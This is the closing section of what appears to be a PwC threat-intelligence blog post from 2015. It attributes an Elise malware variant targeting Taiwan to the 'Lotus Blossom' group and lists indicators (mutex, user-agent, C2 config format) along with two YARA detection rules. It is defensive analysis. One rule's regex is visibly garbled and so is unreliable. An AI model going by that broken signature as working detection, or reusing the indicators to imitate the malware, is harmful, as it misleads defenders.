In this case, we believe the sample analysed is associated with the 'Lotus Blossom' threat [actor](http://researchcenter.paloaltonetworks.com/2015/06/operation-lotus-blossom/ and https://media.blackhat.com/us-13/US-13-Yarochkin-In-Depth-Analysis-of-Escalated-APT-Attacks-Slides.pdf ) based on the following characteristics which are also seen in other samples associated with the actor:

- The use of Microsoft Office document with content in Traditional Chinese as initial lure and exploit;
- The targeting of Taiwanese individuals (Taiwan is often the target of the Lotus Blossom group) ;
- $\bullet$  The malware is written in  $C++$  (like most other malware used by the Lotus Blossom threat actor);
- The mention of Loader.dll (a filename referenced in other Elise samples);
- The use of dynamic DNS domains, including use of the same providers;
- The fixed user-agent Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1);
- $\bullet$  Mutex string Global\{7BDACDEE-8BF6-4664-B946-D00FCFF1FFBA};
- The format of the configuration for the C2 servers (e.g.  $Server1 = s)$ ; and;
- The presence of a JSON-like string within the malware matching the following regular expression: \ {\"r\":\"[0-9]{12}\",\"l\":\"[0-9]{12}\",\"u\":\"[0-9]{7}\",\"m\":\"[0-9]  ${12}\$  \"\}.

These relationships are displayed graphically in the Maltego graph below:



**Figure 18: Some overlapping features among related samples, including the sample analysed in this blogc205fc5ab1c722bbe66a4cb6aff41190.**

## **Conclusion**

Taiwan has long been heavily targeted by espionage threat actors and 'Lotus Blossom' is one of the most active threat actors currently targeting the country. The analysis presented in this blog provides an overview of one of their latest malware variants and new network infrastructure associated with the group. The compile time of the sample shows that the malware was compiled in November which indicates that the group is still actively targeting Taiwanese victims.

## **Recommendation**

To help detect the presence of the malware described in this blog, we have included both network and host based signatures in the Appendix.

# **Further Information**

We specialise in providing the services required to help clients resist, detect and respond to advanced cyber attacks. This includes crisis events such as data breaches, economic espionage and targeted intrusions, including those commonly referred to as APTs. If you would like more information on any of the threats discussed in this alert please feel free to get in touch, by e-mailing threatintelligence@uk.pwc.com.

```
Michael Yip | Cyber Threat Detection & Response
+44 (0)20 78043900
     my Linked in profile
```
# **Appendix**

## File descriptions

Below table shows the metadata of the file(s) referenced in this blog:





Below are the network indicators referenced in this blog:



# Detection signatures

# Yara

{

```
rule Lightserver variant B : Red Salamander
```

```
meta:
             description = "Elise lightserver variant."
             author = "PwC Cyber Threat Operations :: @michael_yip"
            version = "1.0"created = "2015-12-16"
             exemplar_md5 = "c205fc5ab1c722bbe66a4cb6aff41190"
      strings:
            $json = /\\( \n\pi \r \r \r (0-9){12}\r \r \r (1-9){12}\r \r (0-9){12}\r \r (0-9){12}\r \r (0-9){7}\ {\mathcal{N}},\ {\mathcal{N}},\ {\mathcal{N}},\ {\mathcal{N}}$mutant1 = "Global\\{7BDACDEE-8BF6-4664-B946-D00FCFF1FFBA}"
             $mutant2 = "{5947BACD-63BF-4e73-95D7-0C8A98AB95F2}"
             $serv1 = "Server1=%s"
             $serv2 = "Server2=%s"
             $serv3 = "Server3=%s"
      condition:
             uint16(0) == 0x5A4D and ($json or $mutant1 or $mutant2 or all of ($serv*))
}
import "pe"
rule Elise 1studio variant B resource
\ellmeta:
description = "Elise lightserver variant."
author = "PwC Cyber Threat Operations :: @michael_yip"
version = "1.0"created = "2015-12-16"
exemplar md5 = "c205fc5ab1c722bbe66a4cb6aff41190"
condition:
uint16(0) == 0x5A4D and for any i in (0..pe.number_of_resources - 1) :
(pe.resources[i].type_string ==
"A\x00S\x00D\x00A\x00S\x00D\x00A\x00S\x00D\x00A\x00S\x00D\x00S\x00A\x00D\x00")
}
```
**58** 0 **in** [Share](javascript:void(0);)  $G+1$ 

« Why 2015 was the tipping point for [cybersecurity](http://pwc.blogs.com/cyber_security_updates/2015/12/why-2015-was-the-tipping-point-for-cybersecurity.html) | [Main](http://pwc.blogs.com/cyber_security_updates/)



# Comments are moderated and will not appear until the author has approved them.

If you have a TypeKey or TypePad account, please [Sign](https://www.typekey.com/t/typekey/login?v=1.0&t=37a600cca8f2adc2c9f33712edb70d5741b2d731&lang=en_US&_return=http%3A%2F%2Fpwc.blogs.com%2Fcyber_security_updates%2F2015%2F12%2Felise-security-through-obesity.html&_portal=typepad) in



© 2012-2015 PwC. All rights reserved. PwC refers to the PwC network and/or one or more of its member firms, each of which is a separate legal entity. Please see www.pwc.com/structure for further details.

Privacy [Statement](http://www.pwc.co.uk/en/who-we-are/privacy-statement.jhtml) | [Cookies](http://www.pwc.co.uk/en/who-we-are/cookies.jhtml) info | Legal [Disclaimer](http://www.pwc.co.uk/en/who-we-are/legal-disclaimer.jhtml) | [Provision](http://www.pwc.co.uk/en/who-we-are/provision-of-services.jhtml) of Services | [Diversity](http://www.pwc.co.uk/en/corporate-sustainability/workforce-diversity.jhtml)